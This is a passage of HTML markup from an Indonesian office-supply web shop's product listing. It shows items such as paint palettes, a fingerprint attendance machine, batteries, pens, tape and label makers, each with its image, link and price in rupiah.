}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Palet&#x20;Lukis&#x20;Wadah&#x20;Tinta&#x20;dan&#x20;Cat&#x20;untuk&#x20;Kegiatan&#x20;melukis&#x20;Joyko&#x20;Palette&#x20;PLT-111&#x20;&#x7C;&#x20;PLT-114&#x20;&#x7C;&#x20;PLT-115" href="https://www.atkstationerykantor.co.id/joyko-pallete.html">Palet Lukis Wadah Tinta dan Cat untuk Kegiatan melukis Joyko Palette PLT-111 | PLT-114 | PLT-115</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1852" data-price-box="product-id-1852">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4100" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2031" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/fingerspot-revo-absensi-sidik-jari.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2031"><span class="product-image-wrapper"><!--mf_product_label_comment_2031--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/f/i/fingerspot_revo_w-202bnc-img-5.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Mesin&#x20;Absensi&#x20;Sidik&#x20;Jari&#x20;&#x2F;&#x20;Kartu&#x20;&#x2F;&#x20;Muka&#x20;&#x2F;&#x20;Telapak&#x20;Tangan&#x20;pakai&#x20;WIFI&#x20;Merk&#x20;Fingerspot&#x20;Seri&#x20;Revo&#x20;-WFV-208BNC&#x20;&#x20;-WF-206BNC&#x20;&#x20;-WFA-207NC&#x20;&#x20;-WDV-204BNC&#x20;&#x20;-W-202BNC&#x20;&#x20;-W-231N&#x20;&#x20;-A-232C"/></span></span>  <style>.product-image-container-2031 {
    width: 152px;
}
.product-image-container-2031 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Mesin&#x20;Absensi&#x20;Sidik&#x20;Jari&#x20;&#x2F;&#x20;Kartu&#x20;&#x2F;&#x20;Muka&#x20;&#x2F;&#x20;Telapak&#x20;Tangan&#x20;pakai&#x20;WIFI&#x20;Merk&#x20;Fingerspot&#x20;Seri&#x20;Revo&#x20;-WFV-208BNC&#x20;&#x20;-WF-206BNC&#x20;&#x20;-WFA-207NC&#x20;&#x20;-WDV-204BNC&#x20;&#x20;-W-202BNC&#x20;&#x20;-W-231N&#x20;&#x20;-A-232C" href="https://www.atkstationerykantor.co.id/fingerspot-revo-absensi-sidik-jari.html">Mesin Absensi Sidik Jari / Kartu / Muka / Telapak Tangan pakai WIFI Merk Fingerspot Seri Revo -WFV-208BNC  -WF-206BNC  -WFA-207NC  -WDV-204BNC  -W-202BNC  -W-231N  -A-232C</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2031" data-price-box="product-id-2031">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1400000" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.400.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_231" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/abc-battery-alkaline-aa-bp2.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-231"><span class="product-image-wrapper"><!--mf_product_label_comment_231--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/b/abc_battery_alkaline_aa_lr6_bp2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alkaline&#x20;merk&#x20;ABC&#x20;Baterai"/></span></span>  <style>.product-image-container-231 {
    width: 152px;
}
.product-image-container-231 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Alkaline&#x20;AA&#x20;LR6&#x20;Isi&#x20;2&#x20;Pcs" href="https://www.atkstationerykantor.co.id/abc-battery-alkaline-aa-bp2.html">ABC Battery Baterai Alkaline AA LR6 Isi 2 Pcs</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="231" data-price-box="product-id-231">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-231"  data-price-amount="15200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-231"  data-price-amount="17500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1790" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-erasable-gel-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1790"><span class="product-image-wrapper"><!--mf_product_label_comment_1790--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-erasablegelpen_umbqoafqrrprurst.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pena&#x20;Gel&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1790 {
    width: 152px;
}
.product-image-container-1790 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pena&#x20;Gel&#x20;Pen&#x20;Joyko&#x20;Shokyo&#x20;Eraseable&#x20;Tulisan&#x20;Bisa&#x20;Hapus&#x20;GP-279&#x20;&#x7C;&#x20;GP-294&#x20;&#x7C;&#x20;GP-321&#x20;&#x7C;&#x20;GP-322&#x20;&#x7C;&#x20;GP-328&#x20;&#x7C;&#x20;GP-333&#x20;&#x7C;&#x20;GP-334" href="https://www.atkstationerykantor.co.id/joyko-erasable-gel-pen.html">Pena Gel Pen Joyko Shokyo Eraseable Tulisan Bisa Hapus GP-279 | GP-294 | GP-321 | GP-322 | GP-328 | GP-333 | GP-334</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1790" data-price-box="product-id-1790">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="32200" data-price-type="" class="price-wrapper " ><span class="price">IDR 32.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1672" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-staples-remover-sr-51.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1672"><span class="product-image-wrapper"><!--mf_product_label_comment_1672--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-staples-remover-sr-51-52_xu1kotyy3mesiun2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Staples&#x20;Remover&#x20;SR-51&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1672 {
    width: 152px;
}
.product-image-container-1672 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Staples&#x20;Remover&#x20;SR-51&#x20;Pelepas&#x20;Pembuka&#x20;Isi&#x20;Staples" href="https://www.atkstationerykantor.co.id/joyko-staples-remover-sr-51.html">Joyko Staples Remover SR-51 Pelepas Pembuka Isi Staples</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1672" data-price-box="product-id-1672">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1672"  data-price-amount="6700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.700,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1857" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-opp-tape-lakban-plastik.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1857"><span class="product-image-wrapper"><!--mf_product_label_comment_1857--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-opp_krat8eibvhevgvvq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Lakban&#x20;Plastik&#x20;untuk&#x20;Pengemasan&#x20;&#x2F;&#x20;Packing&#x20;Joyko&#x20;Opp&#x20;Tape"/></span></span>  <style>.product-image-container-1857 {
    width: 152px;
}
.product-image-container-1857 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Lakban&#x20;Plastik&#x20;untuk&#x20;Pengemasan&#x20;&#x2F;&#x20;Packing&#x20;Joyko&#x20;Opp&#x20;Tape&#x20;Tape&#x20;NDST-1&#x20;&#x7C;&#x20;Tape&#x20;NDST-3&#x20;&#x7C;&#x20;Tape&#x20;NDST-A01&#x20;&#x7C;&#x20;Double&#x20;Tape&#x20;Washable&#x20;&#x7C;&#x20;OPP-1-100&#x20;&#x7C;&#x20;OPP-1-50&#x20;&#x7C;&#x20;OPP-1-80&#x20;&#x7C;&#x20;OPP-2A-100&#x20;&#x7C;&#x20;OPP-2A-50&#x20;&#x7C;&#x20;OPP-2A-80&#x20;&#x7C;&#x20;OPP-3FR&#x20;&#x7C;&#x20;OPP-4FR" href="https://www.atkstationerykantor.co.id/joyko-opp-tape-lakban-plastik.html">Lakban Plastik untuk Pengemasan / Packing Joyko Opp Tape Tape NDST-1 | Tape NDST-3 | Tape NDST-A01 | Double Tape Washable | OPP-1-100 | OPP-1-50 | OPP-1-80 | OPP-2A-100 | OPP-2A-50 | OPP-2A-80 | OPP-3FR | OPP-4FR</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1857" data-price-box="product-id-1857">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="8800" data-price-type="" class="price-wrapper " ><span class="price">IDR 8.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2051" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/3m-scotch-outdoor-mounting-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2051"><span class="product-image-wrapper"><!--mf_product_label_comment_2051--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-outdoor-mountingtape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Distributor&#x20;perlengkapan&#x20;kantor&#x20;jual&#x20;3M&#x20;Scotch&#x20;4010C&#x20;Mounting&#x20;Tape&#x20;Outdoor&#x20;Clear&#x20;21mm&#x20;x&#x20;2m,&#x20;3M&#x20;Scotch&#x20;4011&#x20;1A&#x20;Outdoor&#x20;Mounting&#x20;Tape&#x20;21mm&#x20;x&#x20;1m,&#x20;3M&#x20;Scotch&#x20;4011&#x20;Outdoor&#x20;Mounting&#x20;Tape&#x20;1&#x20;inchx&#x20;60&#x20;inch&#x0D;&#x0A;"/></span></span>  <style>.product-image-container-2051 {
    width: 152px;
}
.product-image-container-2051 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Outdoor&#x20;Mounting&#x20;Tape&#x20;Pelekat&#x20;Pemasangan&#x20;ke&#x20;Dinding&#x20;di&#x20;Luar&#x20;Ruangan&#x20;3M&#x20;Scotch&#x20;4010C&#x20;Clear&#x20;&#x7C;&#x20;Scotch&#x20;4011&#x20;1A&#x20;&#x7C;&#x20;Scotch&#x20;4011&#x20;" href="https://www.atkstationerykantor.co.id/3m-scotch-outdoor-mounting-tape.html">Outdoor Mounting Tape Pelekat Pemasangan ke Dinding di Luar Ruangan 3M Scotch 4010C Clear | Scotch 4011 1A | Scotch 4011 </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2051" data-price-box="product-id-2051">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="26000" data-price-type="" class="price-wrapper " ><span class="price">IDR 26.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_303" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/buku-tulis-baster-expedisi-double-folio-merk-bintang-obor-untuk-sekolah-dan-kantor.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-303"><span class="product-image-wrapper"><!--mf_product_label_comment_303--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_group_1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Buku&#x20;Tulis&#x2F;Catatan&#x20;Hard&#x20;Cover&#x20;Bintang&#x20;Obor&#x20;Baster&#x20;Expedisi&#x20;&amp;&#x20;Double&#x20;Folio&#x20;100&#x20;200&#x20;300&#x20;lembar&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-303 {
    width: 152px;
}
.product-image-container-303 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Tulis&#x2F;Catatan&#x20;Hard&#x20;Cover&#x20;Bintang&#x20;Obor&#x20;Baster&#x20;Expedisi&#x20;&amp;&#x20;Double&#x20;Folio&#x20;100&#x20;200&#x20;300&#x20;lembar" href="https://www.atkstationerykantor.co.id/buku-tulis-baster-expedisi-double-folio-merk-bintang-obor-untuk-sekolah-dan-kantor.html">Buku Tulis/Catatan Hard Cover Bintang Obor Baster Expedisi &amp; Double Folio 100 200 300 lembar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="303" data-price-box="product-id-303">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="10800" data-price-type="" class="price-wrapper " ><span class="price">IDR 10.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1802" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-labeller-machines.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1802"><span class="product-image-wrapper"><!--mf_product_label_comment_1802--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-labeller_9uow11jmarq17tae.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;MX-5500&#x20;&#x7C;&#x20;MX-5500M&#x20;&#x7C;&#x20;MX-6600A&#x20;&#x7C;&#x20;MX-6600N&#x20;&#x7C;&#x20;PL-6000&#x20;Alat&#x20;Mesin&#x20;Cetak&#x20;Label&#x20;Harga&#x20;1&#x20;baris&#x20;&#x2F;&#x20;2&#x20;baris&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1802 {
    width: 152px;
}
.product-image-container-1802 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Alat&#x20;Mesin&#x20;Cetak&#x20;Label&#x20;Harga&#x20;1&#x20;baris&#x20;&#x2F;&#x20;2&#x20;baris&#x20;Joyko&#x20;MX-5500&#x20;&#x7C;&#x20;MX-5500M&#x20;&#x7C;&#x20;MX-6600A&#x20;&#x7C;&#x20;MX-6600N&#x20;&#x7C;&#x20;PL-6000" href="https://www.atkstationerykantor.co.id/joyko-labeller-machines.html">Alat Mesin Cetak Label Harga 1 baris / 2 baris Joyko MX-5500 | MX-5500M | MX-6600A | MX-6600N | PL-6000</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1802" data-price-box="product-id-1802">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="47800" data-price-type="" class="price-wrapper " ><span class="price">IDR 47.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1753" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-acrylic-color-cat-tinta-lukis.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1753"><span class="product-image-wrapper"><!--mf_product_label_comment_1753--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-acryliccolor-1_04li5hwvoesemir7.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;ACC-10ML-12C&#x2F;12MK-12C&#x2F;12ML-18C&#x2F;30ML&#x2F;75ML&#x20;Cat&#x20;Lukis&#x20;Akrilik&#x20;12&#x20;18&#x20;24&#x20;Warna&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1753 {
    width: 152px;
}
.product-image-container-1753 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tinta&#x20;Lukis&#x20;Akrilik&#x20;Joyko&#x20;ACC-10ML-12Color&#x20;ACC-12ML-12C-18C-24C&#x20;30ML&#x2F;75ML&#x20;" href="https://www.atkstationerykantor.co.id/joyko-acrylic-color-cat-tinta-lukis.html">Tinta Lukis Akrilik Joyko ACC-10ML-12Color ACC-12ML-12C-18C-24C 30ML/75ML </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1753" data-price-box="product-id-1753">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="13800" data-price-type="" class="price-wrapper " ><span class="price">IDR 13.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1861" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-correction-tape-pita-koreksi.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1861"><span class="product-image-wrapper"><!--mf_product_label_comment_1861--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-corrtape-1_02po4mqiggrjlaev.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Tip-Ex&#x20;Pita&#x20;Koreksi&#x20;Roll&#x20;Correction&#x20;Tape&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1861 {
    width: 152px;
}
.product-image-container-1861 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tip-Ex&#x20;Pita&#x20;Tarik&#x20;Kertas&#x20;-&#x20;Correction&#x20;Tape&#x20;Joyko&#x20;Untuk&#x20;Menghapus&#x20;Tulisan&#x20;Pulpen&#x20;beli&#x20;di&#x20;Toko&#x20;Perlengkapan&#x20;Sekolah&#x20;&amp;&#x20;Kantor&#x20;Murah&#x20;Bina&#x20;Mandiri&#x20;Stationery" href="https://www.atkstationerykantor.co.id/joyko-correction-tape-pita-koreksi.html">Tip-Ex Pita Tarik Kertas - Correction Tape Joyko Untuk Menghapus Tulisan Pulpen beli di Toko Perlengkapan Sekolah &amp; Kantor Murah Bina Mandiri Stationery</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1861" data-price-box="product-id-1861">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4200" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2128" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/3m-scotch-brite-sikat-gosok.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2128"><span class="product-image-wrapper"><!--mf_product_label_comment_2128--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-group-sikat.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Sikat&#x20;Lantai&#x20;Toilet&#x20;&amp;&#x20;Kamar&#x20;Mandi&#x20;Scotch&#x20;Brite&#x20;511P-6&#x20;&#x7C;&#x20;ID-40&#x20;&#x7C;&#x20;ID-42&#x20;&#x7C;&#x20;ID-50&#x20;&#x7C;&#x20;ID-51&#x20;&#x7C;&#x20;ID-422&#x20;&#x7C;&#x20;ID-55&#x20;&#x7C;&#x20;ID-772&#x20;&#x7C;&#x20;Toilet&#x20;Bowl&#x20;And&#x20;Rim&#x20;Brush&#x20;with&#x20;Caddy&#x20;TB&#x20;TLT"/></span></span>  <style>.product-image-container-2128 {
    width: 152px;
}
.product-image-container-2128 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Sikat&#x20;Lantai&#x20;Toilet&#x20;&amp;&#x20;Kamar&#x20;Mandi&#x20;Scotch&#x20;Brite&#x20;511P-6&#x20;&#x7C;&#x20;ID-40&#x20;&#x7C;&#x20;ID-42&#x20;&#x7C;&#x20;ID-50&#x20;&#x7C;&#x20;ID-51&#x20;&#x7C;&#x20;ID-422&#x20;&#x7C;&#x20;ID-55&#x20;&#x7C;&#x20;ID-772&#x20;&#x7C;&#x20;Toilet&#x20;Bowl&#x20;And&#x20;Rim&#x20;Brush&#x20;with&#x20;Caddy&#x20;TB&#x20;TLT" href="https://www.atkstationerykantor.co.id/3m-scotch-brite-sikat-gosok.html">Sikat Lantai Toilet &amp; Kamar Mandi Scotch Brite 511P-6 | ID-40 | ID-42 | ID-50 | ID-51 | ID-422 | ID-55 | ID-772 | Toilet Bowl And Rim Brush with Caddy TB TLT</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2128" data-price-box="product-id-2128">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="22500" data-price-type="" class="price-wrapper " ><span class="price">IDR 22.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_311" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-acrylic-color-acc-12ml-24c.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-311"><span class="product-image-wrapper"><!--mf_product_label_comment_311--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-acrylic-color-acc-sku-jk-acc12ml12c-jk-acc12ml18c-jk-acc12ml24c-jk-acc30ml_228urs5ghnpmcgdp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Cat&#x20;Akrilik&#x20;12ml&#x20;24&#x20;warna&#x20;Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-12ML-24C&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-311 {
    width: 152px;
}
.product-image-container-311 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-12ML-24C&#x20;Cat&#x20;Akrilik&#x20;12ml&#x20;24&#x20;warna" href="https://www.atkstationerykantor.co.id/joyko-acrylic-color-acc-12ml-24c.html">Joyko Acrylic Color ACC-12ML-24C Cat Akrilik 12ml 24 warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="311" data-price-box="product-id-311">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-311"  data-price-amount="101800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 101.800,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1808" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-memo-stick.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1808"><span class="product-image-wrapper"><!--mf_product_label_comment_1808--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-memostick-1_kkzkl0j1fzauiiyu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Memo&#x20;Stick&#x20;-&#x20;Sticky&#x20;Note&#x20;-&#x20;Kertas&#x20;Memo&#x20;Tempel&#x20;Joyko"/></span></span>  <style>.product-image-container-1808 {
    width: 152px;
}
.product-image-container-1808 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Memo&#x20;Stick&#x20;-&#x20;Sticky&#x20;Note&#x20;-&#x20;Kertas&#x20;Memo&#x20;Tempel&#x20;Joyko" href="https://www.atkstationerykantor.co.id/joyko-memo-stick.html">Memo Stick - Sticky Note - Kertas Memo Tempel Joyko</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1808" data-price-box="product-id-1808">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2800" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1764" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-cable-ties.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1764"><span class="product-image-wrapper"><!--mf_product_label_comment_1764--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-cableties_ibprhtbmjp6180ga.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;CBT-9&#x2F;10&#x2F;11&#x20;Pengikat&#x20;Kabel&#x20;dan&#x20;Plastik&#x20;Makanan&#x20;Cable&#x20;Ties&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1764 {
    width: 152px;
}
.product-image-container-1764 span.product-image-wrapper {
    padding-bottom: 125%;
